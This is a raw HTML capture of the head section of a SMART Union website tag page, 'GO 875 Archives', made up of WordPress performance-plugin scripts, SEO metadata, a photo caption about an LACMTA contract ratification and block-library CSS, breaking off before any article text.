

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smart-union.org/tag/go-875/
body_size: 34963
content:
<!DOCTYPE html><html class="no-js" lang="en-US"><head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script> <meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="google-site-verification" content="h_nGNGcu3JtVD95s5BqNS2AqQrJGiq-Y3eHSwbuZG8w" /><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />  <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <title>GO 875 Archives - SMART Union</title><link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" rel="preload"><link href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet"> <noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap"></noscript><link rel="canonical" href="https://www.smart-union.org/tag/go-875/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="GO 875 Archives - SMART Union" /><meta property="og:url" content="https://www.smart-union.org/tag/go-875/" /><meta property="og:site_name" content="SMART Union" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.smart-union.org/tag/go-875/","url":"https://www.smart-union.org/tag/go-875/","name":"GO 875 Archives - SMART Union","isPartOf":{"@id":"https://www.smart-union.org/#website"},"primaryImageOfPage":{"@id":"https://www.smart-union.org/tag/go-875/#primaryimage"},"image":{"@id":"https://www.smart-union.org/tag/go-875/#primaryimage"},"thumbnailUrl":"https://www.smart-union.org/wp-content/uploads/2022/08/LACMTA_group_web.jpg","breadcrumb":{"@id":"https://www.smart-union.org/tag/go-875/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/tag/go-875/#primaryimage","url":"https://www.smart-union.org/wp-content/uploads/2022/08/LACMTA_group_web.jpg","contentUrl":"https://www.smart-union.org/wp-content/uploads/2022/08/LACMTA_group_web.jpg","width":1500,"height":833,"caption":"Bottom left: Office Secretary Rosana Santana; Operations Manager Maria Magallon; and Administrative Assistant Iveth Lopez. Top, from left, negotiation consultant Victor Baffoni; Local 1607 Chairperson Julio Mejia; GCA Secretary and Local 1564 Chairperson Andy Carter; General Chairperson John M. Ellis; Local 1608 Chairperson Edgar Menendez; Vice General Chairperson/Local 1565 Chairperson Quintin Wormley; Local 1563 Chairperson Robert Gonzalez and Local 1565 Chairperson (Rail) Johnny Cabanas celebrate the announcement of the LACMTA contract ratification by members."},{"@type":"BreadcrumbList","@id":"https://www.smart-union.org/tag/go-875/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.smart-union.org/"},{"@type":"ListItem","position":2,"name":"GO 875"}]},{"@type":"WebSite","@id":"https://www.smart-union.org/#website","url":"https://www.smart-union.org/","name":"SMART Union","description":"","publisher":{"@id":"https://www.smart-union.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.smart-union.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.smart-union.org/#organization","name":"SMART Union","url":"https://www.smart-union.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/#/schema/logo/image/","url":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","contentUrl":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","width":280,"height":57,"caption":"SMART Union"},"image":{"@id":"https://www.smart-union.org/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//unpkg.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="SMART Union &raquo; Feed" href="https://www.smart-union.org/feed/" /><link rel="alternate" type="application/rss+xml" title="SMART Union &raquo; GO 875 Tag Feed" href="https://www.smart-union.org/tag/go-875/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='wp-block-image-inline-css'>.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
